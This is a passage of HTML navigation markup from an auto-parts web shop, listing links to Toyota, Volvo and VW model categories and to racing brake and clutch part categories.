																	<li><a href="https://b2c.mosa-frein.be/en/187091-proace-bus-mdz">PROACE Bus (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187096-proace-kasten-mdz">PROACE Kasten (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187101-rav-4-ii-a2">RAV 4 II (_A2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187108-rav-4-iii-a3-rav-4-vanguard">RAV 4 III (_A3_) | RAV 4 / VANGUARD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187119-rav-4-iv-a4">RAV 4 IV (_A4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187134-rav-4-v-a5-h5">RAV 4 V (_A5_, _H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164670-sequoia-k3-k4">SEQUOIA (_K3_, _K4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164673-sequoia-k6">SEQUOIA (_K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187147-starlet-p8">STARLET (_P8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187150-starlet-p9">STARLET (_P9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187153-supra-db">SUPRA (DB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160581-tacoma-pickup-n3">TACOMA Pickup (_N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161805-tank-roomy-m9">TANK / ROOMY (M9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164684-tundra-pickup-k5-k6">TUNDRA Pickup (_K5_, _K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187172-urban-cruiser-p1-ist">URBAN CRUISER (_P1_) | IST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187177-verso-r2">VERSO (_R2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187190-verso-s-p12-verso-space-ractis">VERSO S (_P12_) | VERSO SPACE | RACTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187195-yaris-p1-yaris-vitz-echo-vitz-echo">YARIS (_P1_) | YARIS/VITZ | ECHO | VITZ/ECHO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187210-yaris-p13-yaris-vitz-vitz">YARIS (_P13_) | YARIS/VITZ | VITZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162337-yaris-p21-pa1-ph1">YARIS (_P21_, _PA1_, _PH1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187236-yaris-cross-mxp">YARIS CROSS (MXP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187239-yaris-verso-p2-fun-cargo-yaris-verso-fun-cargo-echo-verso-fun-carg">YARIS VERSO (_P2_) | FUN CARGO | YARIS VERSO / FUN CARGO | ECHO VERSO / FUN CARG </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154912-volvo">VOLVO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/187248-240-p242-p244">240 (P242, P244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187285-240-kombi-p245">240 Kombi (P245) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187318-260-p262-p264">260 (P262, P264) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187329-260-kombi-p265">260 Kombi (P265) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187336-740-744">740 (744) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187361-740-kombi-745">740 Kombi (745) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187388-760-704-764">760 (704, 764) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187403-760-kombi-704-765">760 Kombi (704, 765) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187412-850-854">850 (854) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187433-850-kombi-855">850 Kombi (855) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187452-940-944">940 (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187469-940-ii-944">940 II (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187482-940-ii-kombi-945">940 II Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187495-940-kombi-945">940 Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187510-960-964">960 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187515-960-ii-964">960 II (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187520-960-ii-kombi-965">960 II Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187525-960-kombi-965">960 Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160372-c30-533">C30 (533) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187546-c70-i-cabriolet-873">C70 I Cabriolet (873) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187557-c70-i-coupe-872">C70 I Coupe (872) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160381-c70-ii-cabriolet-542">C70 II Cabriolet (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187585-s40-i-644">S40 I (644) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160384-s40-ii-544">S40 II (544) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154913-s60-i-384">S60 I (384) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158764-s60-ii-134">S60 II (134) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187698-s60-iii-224">S60 III (224) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187719-s70-874">S70 (874) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187742-s80-i-184">S80 I (184) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158837-s80-ii-124">S80 II (124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187810-s90-i-964">S90 I (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187815-s90-ii-234">S90 II (234) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160423-v40-box-body-hatchback-525-526">V40 Box Body / Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160426-v40-hatchback-525-526">V40 Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187858-v40-kombi-645">V40 Kombi (645) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160465-v50-545">V50 (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158908-v60-box-body-estate-155">V60 Box Body/Estate (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158911-v60-i-155-157">V60 I (155, 157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187945-v60-ii-225-227">V60 II (225, 227) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158988-v70-box-body-estate-135">V70 Box Body/Estate (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187985-v70-i-875-876">V70 I (875, 876) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154916-v70-ii-285">V70 II (285) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158991-v70-iii-135">V70 III (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188089-v90-i-kombi-965">V90 I Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188094-v90-ii-kombi-235-236-v90-cross-country">V90 II Kombi (235, 236) | V90 CROSS COUNTRY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188123-xc40-536">XC40 (536) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162661-xc60-i-suv-156">XC60 I SUV (156) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188177-xc60-ii-246">XC60 II (246) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188224-xc70-cross-country-i-295-v70-xc">XC70 CROSS COUNTRY I (295) | V70 XC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159068-xc70-ii-136">XC70 II (136) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162708-xc90-i-275">XC90 I (275) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188259-xc90-ii-256">XC90 II (256) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152026-vw">VW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/188280-15001600-31">1500,1600 (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188291-15001600-schragheck-31">1500,1600 Schrägheck (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188296-15001600-variant-36">1500,1600 Variant (36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188301-amarok-2ha-2hb-s1b-s6b-s7a-s7b">AMAROK (2HA, 2HB, S1B, S6B, S7A, S7B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163515-arteon-3h7-3h8">ARTEON (3H7, 3H8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163536-arteon-shooting-brake-3h9">ARTEON SHOOTING BRAKE (3H9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159099-beetle-5c1-5c2-bjalla">BEETLE (5C1, 5C2) | BJALLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159118-beetle-cabriolet-5c7-5c8">BEETLE Cabriolet (5C7, 5C8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155383-bora-i-1j2">BORA I (1J2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155410-bora-variant-1j6">BORA Variant (1J6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164101-caddy-alltrack-grossraumlimousine-sab">CADDY ALLTRACK Großraumlimousine (SAB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164112-caddy-alltrack-kasten-grossraumlimousine-saa">CADDY ALLTRACK Kasten/Großraumlimousine (SAA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188404-caddy-i-14">CADDY I (14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188413-caddy-ii-grossraumlimousine-9k9b">CADDY II Großraumlimousine (9K9B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188426-caddy-ii-kasten-grossraumlimousine-9k9a">CADDY II Kasten/Großraumlimousine (9K9A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188439-caddy-ii-pick-up-9u7">CADDY II Pick-up (9U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159123-caddy-iii-grossraumlimousine-2kb-2kj-2cb-2cj">CADDY III Großraumlimousine (2KB, 2KJ, 2CB, 2CJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159146-caddy-iii-kasten-grossraumlimousine-2ka-2kh-2ca-2ch">CADDY III Kasten/Großraumlimousine (2KA, 2KH, 2CA, 2CH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164123-caddy-iv-grossraumlimousine-sab-saj">CADDY IV Großraumlimousine (SAB, SAJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164134-caddy-iv-kasten-grossraumlimousine-saa-sah">CADDY IV Kasten/Großraumlimousine (SAA, SAH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159169-cc-b7-358">CC B7 (358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152027-corrado-53i">CORRADO (53I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188489-crafter-30-35-bus-2e">CRAFTER 30-35 Bus (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188496-crafter-30-50-kasten-2e">CRAFTER 30-50 Kasten (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188503-crafter-30-50-pritsche-fahrgestell-2f">CRAFTER 30-50 Pritsche/Fahrgestell (2F_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188510-crafter-kasten-sy-sx">CRAFTER Kasten (SY_, SX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188517-crafter-pritsche-fahrgestell-sz">CRAFTER Pritsche/Fahrgestell (SZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188520-derby-86">DERBY (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188527-derby-86c-80">DERBY (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157949-eos-1f7-1f8">EOS (1F7, 1F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188547-fox-schragheck-5z1-5z3-5z4">FOX Schrägheck (5Z1, 5Z3, 5Z4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164147-golf-alltrack-vii-variant-ba5-bv5">GOLF ALLTRACK VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188560-golf-i-17">GOLF I (17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188581-golf-i-cabriolet-155">GOLF I Cabriolet (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152040-golf-ii-19e-1g1">GOLF II (19E, 1G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152061-golf-iii-1h1">GOLF III (1H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152074-golf-iii-cabriolet-1e7">GOLF III Cabriolet (1E7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152085-golf-iii-variant-1h5">GOLF III Variant (1H5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153054-golf-iv-1j1">GOLF IV (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155465-golf-iv-van-1j1">GOLF IV Van (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155474-golf-iv-variant-1j5">GOLF IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159186-golf-plus-v-5m1-521">GOLF PLUS V (5M1, 521) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164156-golf-sportsvan-vii-am1-an1">GOLF SPORTSVAN VII (AM1, AN1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155507-golf-v-1k1">GOLF V (1K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155526-golf-v-variant-1k5">GOLF V Variant (1K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155533-golf-van-iv-variant-1j5">GOLF VAN IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159239-golf-van-vi-variant-aj5">GOLF VAN VI Variant (AJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155538-golf-vi-5k1">GOLF VI (5K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188806-golf-vi-cabriolet-517">GOLF VI Cabriolet (517) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163545-golf-vii-5g1-bq1-be1-be2">GOLF VII (5G1, BQ1, BE1, BE2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164221-golf-vii-van-5g1">GOLF VII Van (5G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163570-golf-vii-variant-ba5-bv5">GOLF VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188897-golf-viii-cd1">GOLF VIII (CD1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188920-jetta-i-16">JETTA I (16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152106-jetta-ii-19e-1g2-165">JETTA II (19E, 1G2, 165) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155567-jetta-iii-1k2">JETTA III (1K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155580-jetta-iv-162-163-av3-av2">JETTA IV (162, 163, AV3, AV2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188995-kaefer-carocha-coccinelle-beetle-escarabajo-kever">KAEFER | CAROCHA | COCCINELLE | BEETLE | ESCARABAJO | KEVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189030-karmann-ghia-cabriolet-14-34">KARMANN GHIA Cabriolet (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189035-karmann-ghia-coupe-14-34">KARMANN GHIA Coupe (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189046-lt-28-35-ii-bus-2db-2de-2dk">LT 28-35 II Bus (2DB, 2DE, 2DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189057-lt-28-46-ii-kasten-2da-2dd-2dh">LT 28-46 II Kasten (2DA, 2DD, 2DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189070-lt-28-46-ii-pritsche-fahrgestell-2dc-2df-2dg-2dl-2dm">LT 28-46 II Pritsche/Fahrgestell (2DC, 2DF, 2DG, 2DL, 2DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189083-lupo-i-6x1-6e1">LUPO I (6X1, 6E1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157954-multivan-v-7hm-7hn-7hf-7ef-7em-7en">MULTIVAN V (7HM, 7HN, 7HF, 7EF, 7EM, 7EN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157973-multivan-vi-sgf-sgm-sgn-shm-shn-caravelle">MULTIVAN VI (SGF, SGM, SGN, SHM, SHN) | CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155587-new-beetle-9c1-1c1">NEW BEETLE (9C1, 1C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155604-new-beetle-cabriolet-1y7">NEW BEETLE Cabriolet (1Y7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159701-passat-alltrack-b7-365">PASSAT ALLTRACK B7 (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163591-passat-alltrack-b8-variant-3g5-cb5">PASSAT ALLTRACK B8 Variant (3G5, CB5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189138-passat-b1-32">PASSAT B1 (32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189145-passat-b1-variant-33">PASSAT B1 Variant (33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152127-passat-b2-32b">PASSAT B2 (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152158-passat-b2-saloon-32b">PASSAT B2 Saloon (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152173-passat-b2-variant-33b">PASSAT B2 Variant (33B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152192-passat-b3-b4-3a2-35i">PASSAT B3/B4 (3A2, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152225-passat-b3-b4-variant-3a5-35i">PASSAT B3/B4 Variant (3A5, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189250-passat-b5-3b2">PASSAT B5 (3B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189275-passat-b5-variant-3b5">PASSAT B5 Variant (3B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189300-passat-b55-3b3">PASSAT B5.5 (3B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189325-passat-b55-variant-3b6">PASSAT B5.5 Variant (3B6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159304-passat-b6-3c2-passat-magotan">PASSAT B6 (3C2) | PASSAT / Magotan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159335-passat-b6-variant-3c5">PASSAT B6 Variant (3C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159744-passat-b7-362">PASSAT B7 (362) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163618-passat-b8-3g2-cb2">PASSAT B8 (3G2, CB2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159362-passat-cc-b6-357">PASSAT CC B6 (357) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159377-passat-variant-365">PASSAT Variant (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157449-phaeton-3d1-3d2-3d3-3d4-3d6-3d7-3d8-3d9">PHAETON (3D1, 3D2, 3D3, 3D4, 3D6, 3D7, 3D8, 3D9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189434-polo-6n2">POLO (6N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189453-polo-86">POLO (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155617-polo-9n-9a">POLO (9N_, 9A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189475-polo-classic-86c-80">POLO CLASSIC (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189510-polo-ii-86c-80">POLO II (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189535-polo-iii-6n1">POLO III (6N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152264-polo-iii-classic-6v2-flight">POLO III CLASSIC (6V2) | FLIGHT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155652-polo-iv-saloon-9a4-9a2-9n2-9a6">POLO IV Saloon (9A4, 9A2, 9N2, 9A6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189573-polo-kasten-schragheck-86cf">POLO Kasten/Schrägheck (86CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159380-polo-v-6r1-6c1">POLO V (6R1, 6C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159423-polo-van-6r-polo-cityvan">POLO Van (6R) | POLO CityVan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189607-polo-variant-6v5">POLO Variant (6V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164258-polo-vi-aw1-bz1-ae1">POLO VI (AW1, BZ1, AE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189634-santana-32b">SANTANA (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189651-scirocco-53">SCIROCCO (53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152285-scirocco-53b">SCIROCCO (53B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159436-scirocco-iii-137-138">SCIROCCO III (137, 138) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189685-sharan-7m8-7m9-7m6">SHARAN (7M8, 7M9, 7M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159801-sharan-7n1-7n2">SHARAN (7N1, 7N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189718-t-cross-c11">T-CROSS (C11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162053-tiguan-5n">TIGUAN (5N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163682-tiguan-ad1-ax1">TIGUAN (AD1, AX1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163697-tiguan-allspace-bw2-bj2">TIGUAN ALLSPACE (BW2, BJ2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155030-touareg-7la-7l6-7l7">TOUAREG (7LA, 7L6, 7L7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155033-touareg-7p5-7p6">TOUAREG (7P5, 7P6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162516-touareg-cr7">TOUAREG (CR7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2">TOURAN (1T1, 1T2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159470-touran-1t3-golf-touran">TOURAN (1T3) | GOLF TOURAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157993-transporter-caravelle-vi-bus-sgb-sgj-shb-shj">TRANSPORTER / CARAVELLE VI Bus (SGB, SGJ, SHB, SHJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189793-transporter-ii-bus">TRANSPORTER II Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189802-transporter-ii-kasten">TRANSPORTER II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189811-transporter-ii-pritsche-fahrgestell">TRANSPORTER II Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158004-transporter-iii-bus-transporter-caravelle">TRANSPORTER III Bus | TRANSPORTER / CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189898-transporter-iv-kasten-70a-70h-7da-7dh">TRANSPORTER IV Kasten (70A, 70H, 7DA, 7DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189921-transporter-iv-pritsche-fahrgestell-70e-70l-70m-7de-7dl">TRANSPORTER IV Pritsche/Fahrgestell (70E, 70L, 70M, 7DE, 7DL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158021-transporter-v-kasten-7ha-7hh-7ea-7eh">TRANSPORTER V Kasten (7HA, 7HH, 7EA, 7EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158038-transporter-v-pritsche-fahrgestell-7jd-7je-7jl-7jy-7jz">TRANSPORTER V Pritsche/Fahrgestell (7JD, 7JE, 7JL, 7JY, 7JZ, </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158053-transporter-vi-kasten-sga-sgh-sha-shh">TRANSPORTER VI Kasten (SGA, SGH, SHA, SHH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158064-transporter-vi-pritsche-fahrgestell-sfd-sfe-sfl-sfz-sjd">TRANSPORTER VI Pritsche/Fahrgestell (SFD, SFE, SFL, SFZ, SJD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164289-t-roc-a11">T-ROC (A11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189983-t-roc-cabriolet-ac7">T-ROC Cabriolet (AC7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164304-up-121-122-bl1-bl2-bl3-123">UP! (121, 122, BL1, BL2, BL3, 123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152308-vento-1h2">VENTO (1H2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152452-wiesmann">WIESMANN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152453-mf3-roadster">MF3 Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190021-yugo">YUGO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190022-florida-vx65">FLORIDA (VX65) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190025-zastava">ZASTAVA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190026-101">101 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/190035-yugo">YUGO </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/6-track">TRACK </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/9-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/71-pipelines">PIPELINES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/72-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/73-tools">TOOLS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/74-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/108-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/75-protection-and-isolation">PROTECTION AND ISOLATION </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/76-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/78-air-jacks">AIR-JACKS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/79-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/80-diverse">DIVERSE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/81-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214534-04">04 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/100-carbon-clutches">CARBON CLUTCHES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/109-brake-spare-parts">BRAKE SPARE PARTS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/110-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/18-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/19-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/12-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/105-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214379-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/25-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/21-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/13-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/39-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/111-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214360-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/40-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/30-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/104-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/31-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/34-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214531-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/10-release-bearings">RELEASE BEARINGS </a>
								<ul>
